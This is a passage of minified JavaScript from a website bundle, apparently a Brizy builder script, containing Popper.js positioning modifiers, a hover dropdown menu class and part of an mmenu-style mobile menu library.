_=a.hasOwnProperty("x"),w=a.hasOwnProperty("y"),z=T,E=P,L=window;if(f){var k=S(n),C="clientHeight",A="clientWidth";if(k===i(n)&&"static"!==b(k=m(n)).position&&"absolute"===c&&(C="scrollHeight",A="scrollWidth"),o===P||(o===T||o===O)&&s===j)E=I,y-=(h&&k===L&&L.visualViewport?L.visualViewport.height:k[C])-r.height,y*=l?1:-1;if(o===T||(o===P||o===I)&&s===j)z=O,v-=(h&&k===L&&L.visualViewport?L.visualViewport.width:k[A])-r.width,v*=l?1:-1}var M,R=Object.assign({position:c},f&&X),D=!0===p?function(t,e){var n=t.x,i=t.y,r=e.devicePixelRatio||1;return{x:u(n*r)/r||0,y:u(i*r)/r||0}}({x:v,y},i(n)):{x:v,y};return v=D.x,y=D.y,l?Object.assign({},R,((M={})[E]=w?"0":"",M[z]=_?"0":"",M.transform=(L.devicePixelRatio||1)<=1?"translate("+v+"px, "+y+"px)":"translate3d("+v+"px, "+y+"px, 0)",M)):Object.assign({},R,((e={})[E]=w?y+"px":"",e[z]=_?v+"px":"",e.transform="",e))}const Z={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(t){var e=t.state,n=t.options,i=n.gpuAcceleration,r=void 0===i||i,o=n.adaptive,s=void 0===o||o,a=n.roundOffsets,c=void 0===a||a,u={placement:G(e.placement),variation:V(e.placement),popper:e.elements.popper,popperRect:e.rects.popper,gpuAcceleration:r,isFixed:"fixed"===e.options.strategy};null!=e.modifiersData.popperOffsets&&(e.styles.popper=Object.assign({},e.styles.popper,K(Object.assign({},u,{offsets:e.modifiersData.popperOffsets,position:e.options.strategy,adaptive:s,roundOffsets:c})))),null!=e.modifiersData.arrow&&(e.styles.arrow=Object.assign({},e.styles.arrow,K(Object.assign({},u,{offsets:e.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:c})))),e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-placement":e.placement})},data:{}};const tt={name:"applyStyles",enabled:!0,phase:"write",fn:function(t){var e=t.state;Object.keys(e.elements).forEach(function(t){var n=e.styles[t]||{},i=e.attributes[t]||{},r=e.elements[t];o(r)&&d(r)&&(Object.assign(r.style,n),Object.keys(i).forEach(function(t){var e=i[t];!1===e?r.removeAttribute(t):r.setAttribute(t,!0===e?"":e)}))})},effect:function(t){var e=t.state,n={popper:{position:e.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(e.elements.popper.style,n.popper),e.styles=n,e.elements.arrow&&Object.assign(e.elements.arrow.style,n.arrow),function(){Object.keys(e.elements).forEach(function(t){var i=e.elements[t],r=e.attributes[t]||{},s=Object.keys(e.styles.hasOwnProperty(t)?e.styles[t]:n[t]).reduce(function(t,e){return t[e]="",t},{});o(i)&&d(i)&&(Object.assign(i.style,s),Object.keys(r).forEach(function(t){i.removeAttribute(t)}))})}},requires:["computeStyles"]};const et={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(t){var e=t.state,n=t.options,i=t.name,r=n.offset,o=void 0===r?[0,0]:r,s=N.reduce(function(t,n){return t[n]=function(t,e,n){var i=G(t),r=[T,P].indexOf(i)>=0?-1:1,o="function"==typeof n?n(Object.assign({},e,{placement:t})):n,s=o[0],a=o[1];return s=s||0,a=(a||0)*r,[T,O].indexOf(i)>=0?{x:a,y:s}:{x:s,y:a}}(n,e.rects,o),t},{}),a=s[e.placement],c=a.x,u=a.y;null!=e.modifiersData.popperOffsets&&(e.modifiersData.popperOffsets.x+=c,e.modifiersData.popperOffsets.y+=u),e.modifiersData[i]=s}};var nt={left:"right",right:"left",bottom:"top",top:"bottom"};function it(t){return t.replace(/left|right|bottom|top/g,function(t){return nt[t]})}var rt={start:"end",end:"start"};function ot(t){return t.replace(/start|end/g,function(t){return rt[t]})}function st(t,e){var n=e.getRootNode&&e.getRootNode();if(t.contains(e))return!0;if(n&&s(n)){var i=e;do{if(i&&t.isSameNode(i))return!0;i=i.parentNode||i.host}while(i)}return!1}function at(t){return Object.assign({},t,{left:t.x,top:t.y,right:t.x+t.width,bottom:t.y+t.height})}function ct(t,e,n){return e===M?at(function(t,e){var n=i(t),r=m(t),o=n.visualViewport,s=r.clientWidth,a=r.clientHeight,c=0,u=0;if(o){s=o.width,a=o.height;var l=f();(l||!l&&"fixed"===e)&&(c=o.offsetLeft,u=o.offsetTop)}return{width:s,height:a,x:c+v(t),y:u}}(t,n)):r(e)?function(t,e){var n=p(t,!1,"fixed"===e);return n.top=n.top+t.clientTop,n.left=n.left+t.clientLeft,n.bottom=n.top+t.clientHeight,n.right=n.left+t.clientWidth,n.width=t.clientWidth,n.height=t.clientHeight,n.x=n.left,n.y=n.top,n}(e,n):at(function(t){var e,n=m(t),i=h(t),r=null==(e=t.ownerDocument)?void 0:e.body,o=a(n.scrollWidth,n.clientWidth,r?r.scrollWidth:0,r?r.clientWidth:0),s=a(n.scrollHeight,n.clientHeight,r?r.scrollHeight:0,r?r.clientHeight:0),c=-i.scrollLeft+v(t),u=-i.scrollTop;return"rtl"===b(r||n).direction&&(c+=a(n.clientWidth,r?r.clientWidth:0)-o),{width:o,height:s,x:c,y:u}}(m(t)))}function ut(t,e,n,i){var s="clippingParents"===e?function(t){var e=z(_(t)),n=["absolute","fixed"].indexOf(b(t).position)>=0&&o(t)?S(t):t;return r(n)?e.filter(function(t){return r(t)&&st(t,n)&&"body"!==d(t)}):[]}(t):[].concat(e),u=[].concat(s,[n]),l=u[0],f=u.reduce(function(e,n){var r=ct(t,n,i);return e.top=a(r.top,e.top),e.right=c(r.right,e.right),e.bottom=c(r.bottom,e.bottom),e.left=a(r.left,e.left),e},ct(t,l,i));return f.width=f.right-f.left,f.height=f.bottom-f.top,f.x=f.left,f.y=f.top,f}function lt(t){return Object.assign({},{top:0,right:0,bottom:0,left:0},t)}function ft(t,e){return e.reduce(function(e,n){return e[n]=t,e},{})}function pt(t,e){void 0===e&&(e={});var n=e,i=n.placement,o=void 0===i?t.placement:i,s=n.strategy,a=void 0===s?t.strategy:s,c=n.boundary,u=void 0===c?"clippingParents":c,l=n.rootBoundary,f=void 0===l?M:l,h=n.elementContext,d=void 0===h?R:h,v=n.altBoundary,b=void 0!==v&&v,g=n.padding,y=void 0===g?0:g,x=lt("number"!=typeof y?y:ft(y,C)),_=d===R?"reference":R,w=t.rects.popper,z=t.elements[b?_:d],E=ut(r(z)?z:z.contextElement||m(t.elements.popper),u,f,a),L=p(t.elements.reference),S=Q({reference:L,element:w,strategy:"absolute",placement:o}),T=at(Object.assign({},w,S)),k=d===R?T:L,A={top:E.top-k.top+x.top,bottom:k.bottom-E.bottom+x.bottom,left:E.left-k.left+x.left,right:k.right-E.right+x.right},j=t.modifiersData.offset;if(d===R&&j){var D=j[o];Object.keys(A).forEach(function(t){var e=[O,I].indexOf(t)>=0?1:-1,n=[P,I].indexOf(t)>=0?"y":"x";A[t]+=D[n]*e})}return A}const ht={name:"flip",enabled:!0,phase:"main",fn:function(t){var e=t.state,n=t.options,i=t.name;if(!e.modifiersData[i]._skip){for(var r=n.mainAxis,o=void 0===r||r,s=n.altAxis,a=void 0===s||s,c=n.fallbackPlacements,u=n.padding,l=n.boundary,f=n.rootBoundary,p=n.altBoundary,h=n.flipVariations,d=void 0===h||h,m=n.allowedAutoPlacements,v=e.options.placement,b=G(v),g=c||(b===v||!d?[it(v)]:function(t){if(G(t)===k)return[];var e=it(t);return[ot(t),e,ot(e)]}(v)),y=[v].concat(g).reduce(function(t,n){return t.concat(G(n)===k?function(t,e){void 0===e&&(e={});var n=e,i=n.placement,r=n.boundary,o=n.rootBoundary,s=n.padding,a=n.flipVariations,c=n.allowedAutoPlacements,u=void 0===c?N:c,l=V(i),f=l?a?D:D.filter(function(t){return V(t)===l}):C,p=f.filter(function(t){return u.indexOf(t)>=0});0===p.length&&(p=f);var h=p.reduce(function(e,n){return e[n]=pt(t,{placement:n,boundary:r,rootBoundary:o,padding:s})[G(n)],e},{});return Object.keys(h).sort(function(t,e){return h[t]-h[e]})}(e,{placement:n,boundary:l,rootBoundary:f,padding:u,flipVariations:d,allowedAutoPlacements:m}):n)},[]),x=e.rects.reference,_=e.rects.popper,w=new Map,z=!0,E=y[0],L=0;L<y.length;L++){var S=y[L],j=G(S),M=V(S)===A,R=[P,I].indexOf(j)>=0,W=R?"width":"height",H=pt(e,{placement:S,boundary:l,rootBoundary:f,altBoundary:p,padding:u}),B=R?M?O:T:M?I:P;x[W]>_[W]&&(B=it(B));var F=it(B),q=[];if(o&&q.push(H[j]<=0),a&&q.push(H[B]<=0,H[F]<=0),q.every(function(t){return t})){E=S,z=!1;break}w.set(S,q)}if(z)for(var U=function(t){var e=y.find(function(e){var n=w.get(e);if(n)return n.slice(0,t).every(function(t){return t})});if(e)return E=e,"break"},Y=d?3:1;Y>0;Y--){if("break"===U(Y))break}e.placement!==E&&(e.modifiersData[i]._skip=!0,e.placement=E,e.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function dt(t,e,n){return a(t,c(e,n))}const mt={name:"preventOverflow",enabled:!0,phase:"main",fn:function(t){var e=t.state,n=t.options,i=t.name,r=n.mainAxis,o=void 0===r||r,s=n.altAxis,u=void 0!==s&&s,l=n.boundary,f=n.rootBoundary,p=n.altBoundary,h=n.padding,d=n.tether,m=void 0===d||d,v=n.tetherOffset,b=void 0===v?0:v,g=pt(e,{boundary:l,rootBoundary:f,padding:h,altBoundary:p}),y=G(e.placement),_=V(e.placement),w=!_,z=$(y),E="x"===z?"y":"x",L=e.modifiersData.popperOffsets,k=e.rects.reference,C=e.rects.popper,j="function"==typeof b?b(Object.assign({},e.rects,{placement:e.placement})):b,M="number"==typeof j?{mainAxis:j,altAxis:j}:Object.assign({mainAxis:0,altAxis:0},j),R=e.modifiersData.offset?e.modifiersData.offset[e.placement]:null,D={x:0,y:0};if(L){if(o){var N,W="y"===z?P:T,H="y"===z?I:O,B="y"===z?"height":"width",F=L[z],q=F+g[W],U=F-g[H],Y=m?-C[B]/2:0,Q=_===A?k[B]:C[B],J=_===A?-C[B]:-k[B],X=e.elements.arrow,K=m&&X?x(X):{width:0,height:0},Z=e.modifiersData["arrow#persistent"]?e.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},tt=Z[W],et=Z[H],nt=dt(0,k[B],K[B]),it=w?k[B]/2-Y-nt-tt-M.mainAxis:Q-nt-tt-M.mainAxis,rt=w?-k[B]/2+Y+nt+et+M.mainAxis:J+nt+et+M.mainAxis,ot=e.elements.arrow&&S(e.elements.arrow),st=ot?"y"===z?ot.clientTop||0:ot.clientLeft||0:0,at=null!=(N=null==R?void 0:R[z])?N:0,ct=F+rt-at,ut=dt(m?c(q,F+it-at-st):q,F,m?a(U,ct):U);L[z]=ut,D[z]=ut-F}if(u){var lt,ft="x"===z?P:T,ht="x"===z?I:O,mt=L[E],vt="y"===E?"height":"width",bt=mt+g[ft],gt=mt-g[ht],yt=-1!==[P,T].indexOf(y),xt=null!=(lt=null==R?void 0:R[E])?lt:0,_t=yt?bt:mt-k[vt]-C[vt]-xt+M.altAxis,wt=yt?mt+k[vt]+C[vt]-xt-M.altAxis:gt,zt=m&&yt?function(t,e,n){var i=dt(t,e,n);return i>n?n:i}(_t,mt,wt):dt(m?_t:bt,mt,m?wt:gt);L[E]=zt,D[E]=zt-mt}e.modifiersData[i]=D}},requiresIfExists:["offset"]};const vt={name:"arrow",enabled:!0,phase:"main",fn:function(t){var e,n=t.state,i=t.name,r=t.options,o=n.elements.arrow,s=n.modifiersData.popperOffsets,a=G(n.placement),c=$(a),u=[T,O].indexOf(a)>=0?"height":"width";if(o&&s){var l=function(t,e){return lt("number"!=typeof(t="function"==typeof t?t(Object.assign({},e.rects,{placement:e.placement})):t)?t:ft(t,C))}(r.padding,n),f=x(o),p="y"===c?P:T,h="y"===c?I:O,d=n.rects.reference[u]+n.rects.reference[c]-s[c]-n.rects.popper[u],m=s[c]-n.rects.reference[c],v=S(o),b=v?"y"===c?v.clientHeight||0:v.clientWidth||0:0,g=d/2-m/2,y=l[p],_=b-f[u]-l[h],w=b/2-f[u]/2+g,z=dt(y,w,_),E=c;n.modifiersData[i]=((e={})[E]=z,e.centerOffset=z-w,e)}},effect:function(t){var e=t.state,n=t.options.element,i=void 0===n?"[data-popper-arrow]":n;null!=i&&("string"!=typeof i||(i=e.elements.popper.querySelector(i)))&&st(e.elements.popper,i)&&(e.elements.arrow=i)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function bt(t,e,n){return void 0===n&&(n={x:0,y:0}),{top:t.top-e.height-n.y,right:t.right-e.width+n.x,bottom:t.bottom-e.height+n.y,left:t.left-e.width-n.x}}function gt(t){return[P,O,I,T].some(function(e){return t[e]>=0})}const yt={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(t){var e=t.state,n=t.name,i=e.rects.reference,r=e.rects.popper,o=e.modifiersData.preventOverflow,s=pt(e,{elementContext:"reference"}),a=pt(e,{altBoundary:!0}),c=bt(s,i),u=bt(a,r,o),l=gt(c),f=gt(u);e.modifiersData[n]={referenceClippingOffsets:c,popperEscapeOffsets:u,isReferenceHidden:l,hasPopperEscaped:f},e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-reference-hidden":l,"data-popper-escaped":f})}};var xt=q({defaultModifiers:[Y,J,Z,tt,et,ht,mt,vt,yt]});n(5021),n(3062);function _t(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function wt(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},i=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(i=i.concat(Object.getOwnPropertySymbols(n).filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),i.forEach(function(e){_t(t,e,n[e])})}return t}class zt{init(){let{disabled:t}=this.settings;if(t){let{position:e,events:n}=t;e?this.destroyPopper():this.initPopper(),n?this.destroyEvents():this.initEvents()}else this.initEvents(),this.initPopper()}initPopper(){if(this.item&&this.content instanceof HTMLElement&&!this.attached.popper){this.attached.popper=!0;let t=this.settings.offset;"rtl"===window.getComputedStyle(this.item).direction&&this.settings.placement&&(this.settings.placement=this.settings.placement.replace(/right|left/,t=>"right"===t?"left":"right"),this.content.style.setProperty("inset-inline-start","0px","important"));let e={placement:this.settings.placement,modifiers:[{name:"offset",options:{offset:[0,t]}}]};this.content.style.setProperty("--offset","".concat(t,"px")),this.itemPopper=xt(this.item,this.content,e)}}initEvents(){this.item&&!this.attached.events&&(this.item.addEventListener("mouseenter",this.handleEnter),this.item.addEventListener("mouseleave",this.handleLeave),this.attached.events=!0)}destroyPopper(){var t;null==(t=this.itemPopper)||t.destroy(),this.itemPopper=void 0,this.attached.popper=!1,this.content instanceof HTMLElement&&this.content.style.removeProperty("--offset")}destroyEvents(){var t,e;null==(t=this.item)||t.removeEventListener("mouseenter",this.handleEnter),null==(e=this.item)||e.removeEventListener("mouseleave",this.handleLeave),this.attached.events=!1}open(){let t=this.itemPopper;var e,n,i;t?t.update().then(()=>{var t,e,n;null==(t=this.item)||t.classList.add("brz-menu__item-dropdown--active"),null==(e=(n=this.settings).onOpen)||e.call(n)}):(null==(e=this.item)||e.classList.add("brz-menu__item-dropdown--active"),null==(n=(i=this.settings).onOpen)||n.call(i))}isOpen(){var t,e;return null!=(e=null==(t=this.item)?void 0:t.classList.contains("brz-menu__item-dropdown--active"))&&e}close(){var t,e,n;null==(t=this.item)||t.classList.remove("brz-menu__item-dropdown--active"),null==(e=(n=this.settings).onClose)||e.call(n)}update(t){t&&(this.settings=wt({},this.settings,t)),this.init()}constructor(t,e,n){_t(this,"settings",{offset:0,placement:"bottom-start",onOpen:void 0}),_t(this,"itemPopper",void 0),_t(this,"item",void 0),_t(this,"content",void 0),_t(this,"attached",{events:!1,popper:!1}),_t(this,"handleEnter",()=>{this.open()}),_t(this,"handleLeave",()=>{this.close()}),this.item=t,this.content=e,this.settings=wt({},this.settings,n),this.init()}}n(3617),n(9930),n(1975),n(3242),n(5724),n(3991),n(1810);function Et(t){var e=t.split("."),n=document.createElement(e.shift());return e.forEach(function(t){n.classList.add(t)}),n}function Lt(t,e){return Array.prototype.slice.call(t.querySelectorAll(e))}function St(t,e){var n=Array.prototype.slice.call(t.children);return e?n.filter(function(t){return t.matches(e)}):n}function Pt(t,e){for(var n=[],i=t.parentElement;i;)n.push(i),i=i.parentElement;return e?n.filter(function(t){return t.matches(e)}):n}function It(t){return t.filter(function(t){return!t.matches(".mm-hidden")})}function Ot(t){var e=[];return It(t).forEach(function(t){e.push.apply(e,St(t,"a.mm-listitem__text"))}),e.filter(function(t){return!t.matches(".mm-btn_next")})}function Tt(t,e,n){t.matches("."+e)&&(t.classList.remove(e),t.classList.add(n))}n(3687),n(3819);function kt(t,e){for(var n in"object"!=Ct(t)&&(t={}),"object"!=Ct(e)&&(e={}),e)e.hasOwnProperty(n)&&(void 0===t[n]?t[n]=e[n]:"object"==Ct(t[n])&&kt(t[n],e[n]));return t}function Ct(t){return{}.toString.call(t).match(/\s([a-zA-Z]+)/)[1].toLowerCase()}function At(t,e,n){if("function"==typeof e){var i=e.call(t);if(void 0!==i)return i}return null!==e&&"function"!=typeof e&&void 0!==e||void 0===n?e:n}function jt(t,e,n){var i=!1,r=function(n){(void 0===n||n.target===t)&&(i||(t.removeEventListener("transitionend",r),t.removeEventListener("webkitTransitionEnd",r),e.call(t)),i=!0)};t.addEventListener("transitionend",r),t.addEventListener("webkitTransitionEnd",r),setTimeout(r,1.1*n)}function Mt(){return"mm-"+Rt++}var Rt=0;function Dt(t){return"mm-"==t.slice(0,3)?t.slice(3):t}var Nt={};function Wt(t,e){void 0===Nt[e]&&(Nt[e]={}),kt(Nt[e],t)}var Ht={};function Bt(t,e,n){"number"==typeof t&&(t="(min-width: "+t+"px)"),Ht[t]=Ht[t]||[],Ht[t].push({yes:e,no:n})}function Ft(t,e){for(var n=e.matches?"yes":"no",i=0;i<Ht[t].length;i++)Ht[t][i][n]()}const qt={classNames:{inset:"Inset",nolistview:"NoListview",nopanel:"NoPanel",panel:"Panel",selected:"Selected",vertical:"Vertical"},language:null,openingInterval:25,panelNodetype:["ul","ol","div"],transitionDuration:400},Ut={hooks:{},extensions:[],wrappers:[],navbar:{add:!0,sticky:!0,title:"Menu",titleLink:"parent"},onClick:{close:null,preventDefault:null,setSelected:!0},slidingSubmenus:!0},Yt={Menu:"منو"},Gt={Menu:"Menü"},Vt={Menu:"Меню"};Wt({Menu:"Menu"},"nl"),Wt(Yt,"fa"),Wt(Gt,"de"),Wt(Vt,"ru");const $t=function(){function t(e,n,i){return this.opts=kt(n,t.options),this.conf=kt(i,t.configs),this._api=["bind","initPanel","initListview","openPanel","closePanel","closeAllPanels","setSelected"],this.node={},this.vars={},this.hook={},this.clck=[],this.node.menu="string"==typeof e?document.querySelector(e):e,"function"==typeof this._deprecatedWarnings&&this._deprecatedWarnings(),this._initWrappers(),this._initAddons(),this._initExtensions(),this._initHooks(),this._initAPI(),this._initMenu(),this._initPanels(),this._initOpened(),this._initAnchors(),function(){var t=function(t){var e=window.matchMedia(t);Ft(t,e),e.onchange=function(n){Ft(t,e)}};for(var e in Ht)t(e)}(),this}return t.prototype.openPanel=function(t,e){var n=this;if(this.trigger("openPanel:before",[t]),t&&(t.matches(".brz-mm-panel")||(t=t.closest(".brz-mm-panel")),t)){if("boolean"!=typeof e&&(e=!0),t.parentElement.matches(".brz-mm-listitem_vertical")){Pt(t,".brz-mm-listitem_vertical").forEach(function(t){t.classList.add("brz-mm-listitem_opened"),St(t,".brz-mm-panel").forEach(function(t){t.classList.remove("brz-mm-hidden")})});var i=Pt(t,".brz-mm-panel").filter(function(t){return!t.parentElement.matches(".brz-mm-listitem_vertical")});this.trigger("openPanel:start",[t]),i.length&&this.openPanel(i[0]),this.trigger("openPanel:finish",[t])}else{if(t.matches(".brz-mm-panel_opened"))return;var r=St(this.node.pnls,".brz-mm-panel"),o=St(this.node.pnls,".brz-mm-panel_opened")[0];r.filter(function(e){return e!==t}).forEach(function(t){t.classList.remove("brz-mm-panel_opened-parent")});for(var s=t.mmParent;s;)(s=s.closest(".brz-mm-panel"))&&(s.parentElement.matches(".brz-mm-listitem_vertical")||s.classList.add("brz-mm-panel_opened-parent"),s=s.mmParent);r.forEach(function(t){t.classList.remove("brz-mm-panel_highest")}),r.filter(function(t){return t!==o}).filter(function(e){return e!==t}).forEach(function(t){t.classList.add("brz-mm-hidden")}),t.classList.remove("brz-mm-hidden");var a=function(){o&&o.classList.remove("brz-mm-panel_opened"),t.classList.add("brz-mm-panel_opened"),t.matches(".brz-mm-panel_opened-parent")?(o&&o.classList.add("brz-mm-panel_highest"),t.classList.remove("brz-mm-panel_opened-parent")):(o&&o.classList.add("brz-mm-panel_opened-parent"),t.classList.add("brz-mm-panel_highest")),n.trigger("openPanel:start",[t])},c=function(){o&&(o.classList.remove("brz-mm-panel_highest"),o.classList.add("brz-mm-hidden")),t.classList.remove("brz-mm-panel_highest"),n.trigger("openPanel:finish",[t])};e&&!t.matches(".brz-mm-panel_noanimation")?setTimeout(function(){jt(t,function(){c()},n.conf.transitionDuration),a()},this.conf.openingInterval):(a(),c())}this.trigger("openPanel:after",[t])}},t.prototype.closePanel=function(t){this.trigger("closePanel:before",[t]);var e=t.parentElement;e.matches(".brz-mm-listitem_vertical")&&(e.classList.remove("brz-mm-listitem_opened"),t.classList.add("brz-mm-hidden"),this.trigger("closePanel",[t])),this.trigger("closePanel:after",[t])},t.prototype.closeAllPanels=function(t){this.trigger("closeAllPanels:before"),this.node.pnls.querySelectorAll(".brz-mm-listitem").forEach(function(t){t.classList.remove("brz-mm-listitem_selected"),t.classList.remove("brz-mm-listitem_opened")});var e=St(this.node.pnls,".brz-mm-panel"),n=t||e[0];St(this.node.pnls,".brz-mm-panel").forEach(function(t){t!==n&&(t.classList.remove("brz-mm-panel_opened"),t.classList.remove("brz-mm-panel_opened-parent"),t.classList.remove("brz-mm-panel_highest"),t.classList.add("brz-mm-hidden"))}),this.openPanel(n,!1),this.trigger("closeAllPanels:after")},t.prototype.togglePanel=function(t){var e=t.parentElement;e.matches(".brz-mm-listitem_vertical")&&this[e.matches(".brz-mm-listitem_opened")?"closePanel":"openPanel"](t)},t.prototype.setSelected=function(t){this.trigger("setSelected:before",[t]),Lt(this.node.menu,".brz-mm-listitem_selected").forEach(function(t){t.classList.remove("brz-mm-listitem_selected")}),t.classList.add("brz-mm-listitem_selected"),this.trigger("setSelected:after",[t])},t.prototype.bind=function(t,e){this.hook[t]=this.hook[t]||[],this.hook[t].push(e)},t.prototype.trigger=function(t,e){if(this.hook[t])for(var n=0,i=this.hook[t].length;n<i;n++)this.hook[t][n].apply(this,e)},t.prototype._initAPI=function(){var t=this,e=this;this.API={},this._api.forEach(function(n){t.API[n]=function(){var t=e[n].apply(e,arguments);return void 0===t?e.API:t}}),this.node.menu.mmApi=this.API},t.prototype._initHooks=function(){for(var t in this.opts.hooks)this.bind(t,this.opts.hooks[t])},t.prototype._initWrappers=function(){this.trigger("initWrappers:before");for(var e=0;e<this.opts.wrappers.length;e++){var n=t.wrappers[this.opts.wrappers[e]];"function"==typeof n&&n.call(this)}this.trigger("initWrappers:after")},t.prototype._initAddons=function(){for(var e in this.trigger("initAddons:before"),t.addons)t.addons[e].call(this);this.trigger("initAddons:after")},t.prototype._initExtensions=function(){var t=this;this.trigger("initExtensions:before"),"array"==Ct(this.opts.extensions)&&(this.opts.extensions={all:this.opts.extensions}),Object.keys(this.opts.extensions).forEach(function(e){var n=t.opts.extensions[e].map(function(t){return"brz-mm-menu_"+t});n.length&&Bt(e,function(){n.forEach(function(e){t.node.menu.classList.add(e)})},function(){n.forEach(function(e){t.node.menu.classList.remove(e)})})}),this.trigger("initExtensions:after")},t.prototype._initMenu=function(){var t=this;this.trigger("initMenu:before"),this.node.wrpr=this.node.wrpr||this.node.menu.parentElement,this.node.wrpr.classList.add("brz-mm-wrapper"),this.node.menu.id=this.node.menu.id||Mt();var e=Et("div.brz-mm-panels");St(this.node.menu).forEach(function(n){t.conf.panelNodetype.indexOf(n.nodeName.toLowerCase())>-1&&e.append(n)}),this.node.menu.append(e),this.node.pnls=e,this.node.menu.classList.add("brz-mm-menu"),this.trigger("initMenu:after")},t.prototype._initPanels=function(){var t=this;this.trigger("initPanels:before"),this.clck.push(function(e,n){if(n.inMenu){var i=e.getAttribute("href");let r=e.parentElement,o=null;if(i&&i.length>1&&"#"==i.slice(0,1))try{o=Lt(t.node.menu,i)[0]}catch(t){}if(o||!n.inListview||e.matches(".brz-mm-btn")||i&&"#"!==i||(o=r.querySelector(".brz-mm-panel")),o&&o.matches(".brz-mm-panel"))return r.matches(".brz-mm-listitem_vertical")?t.togglePanel(o):t.openPanel(o),!0}}),St(this.node.pnls).forEach(function(e){t.initPanel(e)}),this.trigger("initPanels:after")},t.prototype.initPanel=function(t){var e=this,n=this.conf.panelNodetype.join(", ");if(t.matches(n)&&(t.matches(".brz-mm-panel")||(t=this._initPanel(t)),t)){var i=[];i.push.apply(i,St(t,"."+this.conf.classNames.panel)),St(t,".brz-mm-listview").forEach(function(t){St(t,".brz-mm-listitem").forEach(function(t){i.push.apply(i,St(t,n))})}),i.forEach(function(t){e.initPanel(t)})}},t.prototype._initPanel=function(t){var e=this;if(this.trigger("initPanel:before",[t]),Tt(t,this.conf.classNames.panel,"brz-mm-panel"),Tt(t,this.conf.classNames.nopanel,"brz-mm-nopanel"),Tt(t,this.conf.classNames.inset,"brz-mm-listview_inset"),t.matches(".brz-mm-listview_inset")&&t.classList.add("brz-mm-nopanel"),t.matches(".brz-mm-nopanel"))return null;var n=t.id||Mt(),i=t.matches("."+this.conf.classNames.vertical)||!this.opts.slidingSubmenus;if(t.classList.remove(this.conf.classNames.vertical),t.matches("ul, ol")){t.removeAttribute("id");var r=Et("div");t.before(r),r.append(t),t=r}t.id=n,t.classList.add("brz-mm-panel"),t.classList.add("brz-mm-hidden");var o=[t.parentElement].filter(function(t){return t.matches("li")})[0];if(i?o&&o.classList.add("brz-mm-listitem_vertical"):this.node.pnls.append(t),o){let e=!o.classList.contains("brz-mm-menu__item-empty");if(o.mmChild=t,t.mmParent=o,o&&o.matches(".brz-mm-listitem")&&!St(o,".brz-mm-btn").length){var s=St(o,".brz-mm-listitem__text")[0];if(s){var a=Et("a.brz-mm-btn.brz-mm-btn_next.brz-mm-listitem__btn");a.setAttribute("href","#"+t.id),e||(a.style.visibility="hidden"),s.matches("span")?(a.classList.add("brz-mm-listitem__text"),a.innerHTML=s.innerHTML,o.insertBefore(a,s.nextElementSibling),s.remove()):o.insertBefore(a,St(o,".brz-mm-panel")[0])}}}return this._initNavbar(t),St(t,"ul, ol").forEach(function(t){e.initListview(t)}),this.trigger("initPanel:after",[t]),t},t.prototype._initNavbar=function(t){if(this.trigger("initNavbar:before",[t]),St(t,".brz-mm-navbar").length)return;var e=null,n=null;if(t.getAttribute("data-mm-parent")?n=Lt(this.node.pnls,t.getAttribute("data-mm-parent"))[0]:(e=t.mmParent)&&(n=e.closest(".brz-mm-panel")),e&&e.matches(".brz-mm-listitem_vertical"))return;var i=Et("div.brz-mm-navbar");if(this.opts.navbar.add?this.opts.navbar.sticky&&i.classList.add("brz-mm-navbar_sticky"):i.classList.add("brz-mm-hidden"),n){var r=Et("a.brz-mm-btn.brz-mm-btn_prev.brz-mm-navbar__btn");r.setAttribute("href","#"+n.id),i.append(r)}var o=null;e?o=St(e,".brz-mm-listitem__text")[0]:n&&(o=Lt(n,'a[href="#'+t.id+'"]')[0]);var s=Et("a.brz-mm-navbar__title"),a=Et("span");s.append(a);let c="position-right",u=this.opts.extensions.all.find(t=>t===c);switch(a.innerHTML=t.getAttribute("data-mm-title")||(o?o.textContent:"")||this.i18n(this.opts.navbar.title),this.opts.navbar.titleLink){case"anchor":o&&s.setAttribute("href",o.getAttribute("href"));break;case"parent":n&&s.setAttribute("href","#"+n.id);break;case"custom":s.setAttribute("href","#"+t.getAttribute("id"))}if(i.append(s),this.opts.navbar.closeIcon){let t=(()=>{let t,e,n,i,r,o=document.createElement("span");return o.classList.add("brz-mm-close"),o.appendChild((t="http://www.w3.org/2000/svg",(e=document.createElementNS(t,"svg")).setAttribute("xmlns",t),e.setAttribute("viewBox","0 0 16 16"),e.setAttribute("class","brz-icon-svg align-[initial]"),(n=document.createElementNS(t,"g")).setAttribute("id","close-popup"),n.setAttribute("stroke","currentColor"),n.setAttribute("fill","currentColor"),n.setAttribute("stroke-width","1"),n.setAttribute("stroke-linecap","square"),(i=document.createElementNS(t,"line")).setAttribute("x1","1.5"),i.setAttribute("y1","1.5"),i.setAttribute("x2","14.5384048"),i.setAttribute("y2","14.5384048"),(r=document.createElementNS(t,"line")).setAttribute("x1","1.5"),r.setAttribute("y1","1.5"),r.setAttribute("x2","14.5384048"),r.setAttribute("y2","14.5384048"),r.setAttribute("transform","translate(8.000000, 8.000000) scale(-1, 1) translate(-8.000000, -8.000000)"),n.appendChild(i),n.appendChild(r),e.appendChild(n),e)),o})();t.addEventListener("click",()=>{this.API.close()}),u===c?s.before(t):s.after(t)}t.prepend(i),this.trigger("initNavbar:after",[t])},t.prototype.initListview=function(t){var e=this;this.trigger("initListview:before",[t]),Tt(t,this.conf.classNames.nolistview,"brz-mm-nolistview"),t.matches(".brz-mm-nolistview")||(t.classList.add("brz-mm-listview"),St(t).forEach(function(t){t.classList.add("brz-mm-listitem"),Tt(t,e.conf.classNames.selected,"brz-mm-listitem_selected"),St(t,"a, span").forEach(function(t){t.matches(".brz-mm-btn, 